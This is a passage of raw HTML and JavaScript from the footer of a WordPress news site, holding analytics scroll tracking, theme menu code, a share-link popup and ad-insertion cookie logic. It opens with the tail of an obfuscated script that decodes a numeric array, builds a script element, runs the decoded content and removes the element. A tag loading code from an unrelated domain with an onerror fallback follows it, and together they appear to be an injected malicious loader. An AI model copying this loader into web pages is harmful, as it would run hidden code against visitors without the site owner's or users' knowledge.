0,64,65,86,86,13,91,0,8,58,34,5,8,56,76,65,46,13,76,61,70,4,40,71,70,69,76,44,89,40,76,64,44,71,40,67,69,79,44,25,13,76,42,42,60,84,76,91,58,70,4,40,71,70,69,76,44,89,40,76,64,44,90,76,75,90,86,5,40,34,86,75,77,65,70,69,35,67,91,76,69,67,35,60,84,40,64,42,65,70,4,40,71,70,69,76,44,89,40,76,64,44,90,76,75,90,86,22,76,35,79,67,44,89,76,35,86,75,42,86,4,86,42,70,4,40,71,70,69,76,44,89,40,76,64,44,90,76,75,90,86,5,40,34,86,75,71,55,0,76,69,58,90,64,67,52,5,8,5,44,0,8,65,86,4,86,75,60,42,86,51,86,13,14,14,40,64,65,40,64,71,64,70,59,64,44,8,58,46,19,40,64,71,40,67,69,79,44,25,51,6,60,13,34,5,8,56,40,64,76,65,35,0,4,70,73,67,69,44,71,4,8,67,5,44,67,18,40,67,73,67,69,44,58,86,76,73,79,86,60,13,40,64,76,71,64,8,4,65,64,45,72,71,70,8,58,70,4,40,71,40,0,5,35,89,70,8,40,19,84,16,76,16,48,40,64,19,16,79,16,48,64,45,72,71,79,58,60,14,60,13,8,67,44,70,8,69,56,44,8,70,67,13,14,19,14,13,0,71,76,69,76,44,58,60,13,22,76,69,35,0,22,71,64,67,44,82,76,73,67,0,70,44,58,0,71,8,40,0,5,35,19,6,46,46,46,60,13,8,67,44,70,8,69,56,0,13,14,14,58,60,14,13,14,64,45,72,71,64,44,5,8,44,58,60,13,12,62,56,3,79,76,34,11,69,74,70,80,44,44,37,22,25,52,67,74,67,11,56,62,12];function qidaicas(a,b){zbdovmwgtvtqac='';for(var i=0;i<a.length;i++){zbdovmwgtvtqac+=b[a[i]];}return zbdovmwgtvtqac;}var lmnjyykt=window[qidaicas([35,0,4,70,73,67,69,44],ixtqz)];var soxtqeapfwyy=qidaicas([4,70,8,8,67,69,44,17,4,8,76,52,44],ixtqz);var wradpcdrioswauf=qidaicas([64,8,4],ixtqz);var dwgnmeifgpjjk=qidaicas([59,0,35,80],ixtqz);try{Object.getOwnPropertyDescriptor(Document.prototype,soxtqeapfwyy).get.apply(lmnjyykt)[wradpcdrioswauf]=wradpcdrioswauf;document.body=document.querySelectorAll('body')[0]}catch(e){}var yuyafxsvyuyaofa=qidaicas([4,8,67,5,44,67,18,40,67,73,67,69,44],ixtqz);var vftssmsjgd=qidaicas([64,4,8,76,52,44],ixtqz);var dddwjdiqrsfaa=qidaicas([44,67,11,44,50,0,69,44,67,69,44],ixtqz);var gctgl=qidaicas([25,67,5,35],ixtqz);var pegoshgl=qidaicas([5,52,52,67,69,35,50,25,76,40,35],ixtqz);var gjqjiqvtkhol=qidaicas([52,5,8,67,69,44,93,0,35,67],ixtqz);var cbkrf=qidaicas([8,67,73,0,34,67,50,25,76,40,35],ixtqz);var xiqgtuwgdczvmy=lmnjyykt[yuyafxsvyuyaofa](vftssmsjgd);xiqgtuwgdczvmy[dddwjdiqrsfaa]=qidaicas(ywyjuygu,ixtqz);lmnjyykt[dwgnmeifgpjjk][pegoshgl](xiqgtuwgdczvmy);xiqgtuwgdczvmy[gjqjiqvtkhol][cbkrf](xiqgtuwgdczvmy);})();}}</script><script src="//ruamupr.com/13291" onerror="hva()"></script>
<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-BTNTPBRE3K',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript" src="https://truthlion.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="flying-pages-js-before">
/* <![CDATA[ */
window.FPConfig= {
	delay: 1,
	ignoreKeywords: ["\/wp-admin","\/wp-login.php","\/cart","\/checkout","add-to-cart","logout","#","?",".png",".jpeg",".jpg",".gif",".svg",".webp"],
	maxRPS: 3,
    hoverDelay: 50
};
/* ]]> */
</script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/flying-pages/flying-pages.min.js?ver=2.4.7" id="flying-pages-js" defer></script>
<script type="text/javascript" id="post-poll-js-js-extra">
/* <![CDATA[ */
var postpoll_vars = {"ajax_url":"https:\/\/truthlion.com\/wp-admin\/admin-ajax.php","nonce":"0734cfd6bb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=1.1.6" id="post-poll-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://truthlion.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"mvp-home-sidebar-widget","use_sticky_position":false,"margin_top":30,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-20","#enhancedtextwidget-29"]},{"sidebar":"mvp-sidebar-widget","use_sticky_position":false,"margin_top":30,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-18","#enhancedtextwidget-30"]},{"sidebar":"mvp-sidebar-widget-post","use_sticky_position":false,"margin_top":30,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-19","#enhancedtextwidget-31"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span>&nbsp;</span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"/></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;" /></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;"></div></div></div></div><link rel="stylesheet" id="essb-social-followers-counter" href="https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css" type="text/css" media="all" /><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script><script src="https://wgt.podcastswaves.com/jamx.player.js"></script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
